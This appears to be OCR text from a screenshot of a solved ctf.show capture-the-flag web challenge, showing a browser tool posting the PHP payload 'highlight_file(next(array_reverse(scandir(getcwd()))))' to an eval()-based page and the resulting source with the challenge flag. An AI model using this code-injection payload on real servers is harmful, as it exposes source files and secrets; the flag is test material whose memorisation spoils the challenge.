 Load URL
https://b3ede533-5545-4fa6-b8fd-81890388a7ce.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repla
Post data
c=highlight_file(next(array_reverse(scandir(getcwd()))));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d c
<?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-07 19:41:00
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{73f6accb-f895-484e-b168-d8ec54939b2b}";